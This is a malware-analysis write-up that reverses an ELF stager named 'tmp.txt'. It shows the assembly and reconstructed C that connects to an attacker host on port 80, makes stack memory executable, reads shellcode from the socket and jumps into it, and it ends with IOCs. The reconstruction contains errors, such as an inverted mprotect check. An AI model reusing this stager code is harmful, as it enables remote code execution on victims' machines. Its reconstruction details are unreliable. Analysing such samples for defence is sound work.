TMP.txt Reversing

The “tmp.txt” file contains an ELF binary format, commonly found in Unix-like systems for executable files. In this binary, a TCP connection has been established with an attacker’s machine, creating a communication channel between the compromised system and the attacker. This connection enables the attacker to exploit a vulnerability and gain Remote Code Execution (RCE) capabilities. It is worth noting that this binary is a custom-made beacon with a customized mallable config from cabalstrike C2.



Elf file executable

Complete Reversal of Binary Code



Entry point

Figure 1: loop counter

In figure 1, the first instruction push 0Ah will push the value “10” on the stack and the next instruction will pop it and put the value “10” in ****esi register. The esi register is used as a counter in loop. This will be discussed later along with Figure 12.





Figure 2: Two syscalls for socket and connect functions in c.

Figure 3: socketcall syscall

In figure 2, the instruction int 80h is an interrupt for executing a syscall. This instruction uses the eax register for the syscall number. The other registers used by this instruction are ebx, ecx, edx etc. for arguments to the syscall.



In the first syscall (int 80h), the value of “al” register is set to 66h or 102 by **calling mov al, 66h . The syscall number 102 represents the syscall “socketcall”. This syscall takes two arguments, which means it will use the ebx register for the first argument and ecx for the second refer to figure 3,4.

](https://raw.githubusercontent.com/darksys0x/darksys0x.github.io/master/_posts/imgs/Tmp_txt/Untitled%204.png)

Figure 4: socketcall synopsis https://man7.org/linux/man-pages/man2/socketcall.2.html

Call to “socket” function via socketcall syscall

loc_8048057:

xor ebx, ebx

mul ebx

push ebx

inc ebx ; call

push ebx

push 2

mov al, 66h ; 'f'

mov ecx, esp ; args

**int 80h**

- The first instruction

xorwill set the ebx register to zero. - Since ebx is zero, the

mulinstruction will have no effect on ebx. - The third instruction

push ebxwill push the value 0 on top of the stack. inc ebxwill increment the value of ebx by one, so now the ebx value is 1.- The fifth instruction

push ebxwill push the value 1 on top of the stack. push 2will push the value 2 on top of the stack.



At this point, the stack looks like this:

Figure 5: The stack after operation

mov al, 66hwill move the value 102 to the al register. This value represents the syscall “socketcall”,.mov ecx, espwill mov the address in esp to the ecx register.int 80hwill execute the syscall.

Since the syscall here is “socketcall”. The first argument of the syscall uses the ebx register, and the value of ebx is 1. In this case, the C function “socket” will be called. Depending on the value of ebx, the syscall “socketcall” will call the corresponding C function, for instance, if the value of ebx was 2, then the “bind” function will be called, refer to figure 4.

The ecx register holds the value for the second argument. As the first argument represents the C function to call, the second argument is a pointer to the parameters for the C function. For instance, the “socket” function takes three parameters, and these three parameters are located on the stack refer to Figure 6.

This is the reason why mov ecx, esp instruction is executed, it moves the esp value to the ecx register as esp is pointing to the first parameter of “socket” function in stack, refer to Figure 5. By looking at the stack, it is evident, the first parameter (domain) for the “socket” is 2, which means AF_INET (ipv4 addresses), the second parameter (type) is 1, which means SOCK_STREAM (TCP socket), and the third parameter (protocol) is 0, which means let the service provider decide which protocol to use for the socket.

The compiler-generated syscall was actually written like this in C:

int s = socket(AF_INET, SOCK_STREAM, 0);

Figure 6: The synopsis for the socket function.



Call to “connect” function via socketcall syscall

**int 80h**

xchg eax, edi

pop ebx

push 2E9D1C95h

push 50000002h

mov ecx, esp

push 66h ; 'f'

pop eax

push eax

push ecx

push edi

mov ecx, esp

inc ebx

**int 80h**

test eax, eax

jns short loc_804809C

- When the the first syscall

int 80hreturns, the result will be saved in the eax ****register. Since it calls the C function “socket”, the result is the socket. - The second instruction

xchg eax, ediwill swap the value of eax with the edi ***register because the *eax* register is needed for the syscall number in second syscallint 80h. Now, the *edi **register will hold the socket. - In Figure 5, the ESP register is pointing to the value 2, so the



pop ebxwill load the value 2 from top of the stack to the ebx register and increment the stack pointer by 4, so now the ESP register will point to the value 1 on the stack. It is important to note, the ebx register will hold the first argument for the syscall. push 2E9D1C95handpush 50000002htogether will push 8 bytes on the top of stack. The pushed values look like constants, it is actually an object that will be used by the syscall.- In the previous instructions, the object was pushed on the stack, so the ESP register points to the object now. The

mov ecx, espinstruction will move the address of the object from ESP to ecx. As the ebx register will hold the first argument, similarly the ecx register will hold the second argument for the syscall. push 66hwill push the value102on top of the stack (decrements the value of ESP by 4) and the next instructionpop eaxwill load this value to eax and increment the ESP register by 4. refer to Figure 7. The value of eax register is now 102, and this is a syscall number meaning “socketcall”, which will call a C function depending on the value in the ebx register.

At this point, the stack looks like this:

Figure 7: The stack after pushing the object

- The three push instructions

push eax,push ecx, andpush ediwill push a total of 12 bytes together on the stack. These 12 bytes are the parameters that will be used by the syscall. The value of eax is 102, the value of ecx is an address, and it is pointing to the object0x50000002on the stack. The value of edi is the socket from the previous syscall.



The stack will now look like this Figure 8:

Figure 8: The complete stack for the second syscall.

mov ecx, espwill move the address in ESP to ecx. The ecx register will now point to the top of the stack, and that’s where the parameters are located.inc ebxwill increment the vlaue of ebx. The value of ebx is now 3.int 80hwill execute the syscall “socketcall” since the value of eax is 102. Just like the previous syscall, which was also “socketcall”, the ebx register is used for the first argument and ecx for the second. Since the value of ebx is 3, the C function “connect” will be called by the syscall. A pointer to the parameters is stored in the ecx register.

In Figure 8, the parameters for the C “connect” function are shown. The first parameter is the socket, the second is a pointer to an object of type sockaddr_in, the third parameter is the length of the object “sockaddr_in” from second parameter, refer to Figure 9.



Figure 9: synopsis of connect function

Although, the length (third parameter) is 102 in stack, but in reality, it’s 8 bytes. By looking at the pointer in second parameter, it is pointing to an object on stack as shown in Figure 8. The size of the object is 8 bytes. The type of this object is sockaddr_in.

struct sockaddr_in {

short sin_family; // e.g. AF_INET

unsigned short sin_port; // e.g. htons(3490)

struct in_addr sin_addr; // see struct in_addr, below

};

struct in_addr {

unsigned long s_addr; // load with inet_aton()

};



There are two constants on the stack: 0x50000002 and 0x2E9D1C95

These two constants together make up the object. sin_family and sin_port are both 2 bytes in size, together they are 4 bytes in size. This means they are packed together in the constant 0x50000002 . It will make more sense when shown in binary, refer to Figure 10.

Figure 10: sin_family and sin_port members of sockaddr_in struct



Moreover, the member sin_family is 0x2 (AF_INET*) while *sin_port is 0x5000. The constant 0x2E9D1C95 is the member sin_addr which is 4 bytes in size. The host ip and port can be fetched from this object data, refer to Figure 11. The port of the host is 80 and the ip is 149.28.xxx.xxx, while this looks a network ID, it was mentioned in the source code of the binary.

Figure 11: host IP and port decrypted

In C code, the call to connect function may look like this:

sockaddr_in serverAddress;

serverAddress.sin_family = AF_INET;

serverAddress.sin_port = htons(80);

if (inet_pton(AF_INET, "149.28.xxx.xxx", &serverAddress.sin_addr) <= 0) {

printf(

"\nInvalid address/ Address not supported \n");

return -1;

}

connect(s, (struct sockaddr*)&serverAddress, sizeof(serverAddress));

Loop counter



Figure 12: Code after calling “connect” function via socketcall syscall.

In Figure 12, the result of the socketcall syscall is stored in the eax register. There are two instructions after int 80h to check the result.

int 80h

test eax, eax

jns short loc_804809C

In C code, it looked like this:

if(connect(s, (struct sockaddr*)&serverAddress, sizeof(serverAddress)) < 0) {

// dec esi

// jz short loc_80480C

}

// loc_804809C code here

It’s checking for failure of “connect” function. There’s a good chance it will try to connect again on failure since that’s a very common thing to do when connecting to host fails.

The instruction dec esi will decrement the counter. The esi register holds a value that acts as a counter or the maximum number of “ries” to connect to host on failure, refer to Figure 1. After each try, the esi register is decremented and when it becomes zero, the exit function is called.

if(connect(s, (struct sockaddr*)&serverAddress, sizeof(serverAddress)) < 0) {

tries--;

if (tries == 0) {

exit(1);

}

// call nanosleep here

}

// loc_804809C code



Call to nanosleep function

Figure 13: nanosleep, mprotect, and read syscalls

If the esi register is not zero, the control jumps to “nanosleep” syscall, refer to Figure 13.

push 0A2h

pop eax

push 0

push 5

mov ebx, esp ; req

xor ecx, ecx ; rem

int 80h ; LINUX - sys_nanosleep

test eax, eax

jns short loc_8048057

push 0xA2will push the value 162 on the stack and then next instruction will pop it and load the value into eax register. The eax register holds the syscall number and 162 is the syscall number for “nanosleep”.- The two push instructions will push the values 0 and 5 on stack. These two values together make up an object and the size of the objet is 8 bytes.

mov ebx, espwill move the address in esp to ebx. Now ebx will point to the object that was pushed on the stack (values 0 and 5).xor ecx, ecxwill set the ecx register to zero.int 80hwill execute the “nanosleep” syscall. The first argument is in ebx (pointer to timespec object), the second argument (null a.k.a zero) is in ecx, refer to Figure 14.test eax, eaxwill check the result of the function and jump to exit function if it’s negative. If it’s not negative, then it will jump toloc_8048057, which is basically the first function call in code, refer to Figure 2.

Figure 14: Synopsis of nanosleep function.

So far, the code looks like this:

int main() {

int tries = 10;

while (true) {

int s = socket(AF_INET, SOCK_STREAM, 0);

sockaddr_in serverAddress;

serverAddress.sin_family = AF_INET;

serverAddress.sin_port = htons(80);

if (inet_pton(AF_INET, "149.28.xxx.xxx", &serverAddress.sin_addr) <= 0) {

printf(

"\nInvalid address/ Address not supported \n");

return -1;

}

if(connect(s, (struct sockaddr*)&serverAddress, sizeof(serverAddress)) < 0) {

tries--;

if (tries == 0) {

exit(1);

}

timespec t;

t.tv_sec = 5;

t.tv_nsec = 0;

if (nanosleep(&t, NULL) < 0)

exit(1);

else

continue; // retry

}

// loc_804809C code

}

}

If the connect function succeeds, the control jumps to loc_804809C, which is a syscall to mprotect function.



Call to mprotect function

loc_804809C:

mov dl, 7

mov ecx, 1000h

mov ebx, esp

shr ebx, 0Ch

shl ebx, 0Ch

mov al, 7Dh ; '}'

int 80h ; 125 = sys_mprotect

test eax, eax

js short loc_80480C3

mov dl, 7will move the value 7 to edx. The edx register will hold the third argument for the syscall. This argument is used as flags for mprotect function. Here, the value 7 meansPROT_EXEC | PROT_READ | PROT_WRITEmov ecx, 1000hwill move the value 4096 to the ecx register. The ecx register will hold the second argument for the syscall. This argument is used for size, i.e., the number bytes to change protection for.mov ebx, espwill move the address in esp register to ebx. This argument is the address where the memory protection should be changed. This is a very strange behavior, instead of alllocating more space, it tries change memory protection in the stack. This means it will store a shellcode in the stack since there isPROT_EXECflag in the third argument (edx register).shr ebx, 0Chandshl ebx, 0Chwill simply align the address by 4096. If ebx is pointing somewhere in the memory page, it will now point to the top of the page.mov al, 7Dhwill move the syscall number 125 into eax. This is for mprotect syscall.int 80hwill execute the mprotect syscall and put the result in the eax register.

Figure 15: Synopsis of mprotect function.

The call to mprotect may look like this:

int hamad = mprotect(&s, 4096, PROT_EXEC | PROT_READ | PROT_WRITE);

if(hamad >= 0)

exit(1);

The address of variable s (socket) is passed in the first argument because it is the top of the stack in C code. The malware author could’ve created space for a buffer on the stack but chose not to. The next step for the malware is to put the shellcode on stack and execute it.



Call to read function

pop ebx

mov ecx, esp

cdq

mov dl, 6Ah ; 'j'

mov al, 3

int 80h ; 3 = sys_read

test eax, eax

js short loc_80480C3

jmp ecx

pop ebxwill pop the last pushed value on the stack and store it in ebx. In this case, it is the stocket (variablesfrom code examples).mov ecx, espwill move the address in esp to ecx. This is for the second argument for output.cdqwill copy the sign bit, i.e., the last bit of eax register to edx. This sign bit here will be 0 because eax is 0.mov dl, 6AhThe edx register will hold 106 value for the buffer size, and this is the third argument.mov al, 3will move the syscall number 3 (read) into eax.int 80hwill execute the read syscall and put the result in eax. Since the first argument (ebx) is the socket, this means it is reading from the socket.

Figure 16: Synopsis of read function

The call to read function might have looked like this:

char buffer[106];

ssize_t nbytes_read = read(s, buffer, 106);

if (nbytes_read < 0)

exit(1);

Execution of shellcode

The next instruction after read syscall is jmp ecx . This jump might have been placed using inline assembly. It’s quite possible, the entire code might have been written in assembly since the code size is quite small. This jump is jumping to the location where the shellcode was loaded using read function.

In C, it may look like this:

__asm__("jmp %0" :: "m" (buffer));

Putting all of the code together:

int main() {

int tries = 10;

while (true) {

int s = socket(AF_INET, SOCK_STREAM, 0);

sockaddr_in serverAddress;

serverAddress.sin_family = AF_INET;

serverAddress.sin_port = htons(80);

if (inet_pton(AF_INET, "149.28.xxx.xxx", &serverAddress.sin_addr) <= 0) {

printf(

"\nInvalid address/ Address not supported \n");

return -1;

}

if(connect(s, (struct sockaddr*)&serverAddress, sizeof(serverAddress)) < 0) {

tries--;

if (tries == 0) {

exit(1);

}

timespec t;

t.tv_sec = 5;

t.tv_nsec = 0;

if (nanosleep(&t, NULL) < 0)

exit(1);

else

continue; // retry

}

int hamad = mprotect(&s, 4096, PROT_EXEC | PROT_READ | PROT_WRITE);

if(hamad >= 0)

exit(1);

char buffer[106];

ssize_t nbytes_read = read(s, buffer, 106);

if (nbytes_read < 0)

exit(1);

__asm__("jmp %0" :: "m" (buffer)); // execute the shellcode in `buffer`

}

}

IOCs

Host IP of the attacker : 149.28.xxx.xxx

Port: 80

Input SHA256: 5343A676B05816BBD1902E540602EA4597D154062A351C7FD8CDA8599EB443

MD5 : 40F324890C8C6E102BDC6D5F05DB5526

File Name: tmp.txt

Format: ELF for Intel 386 (Executable)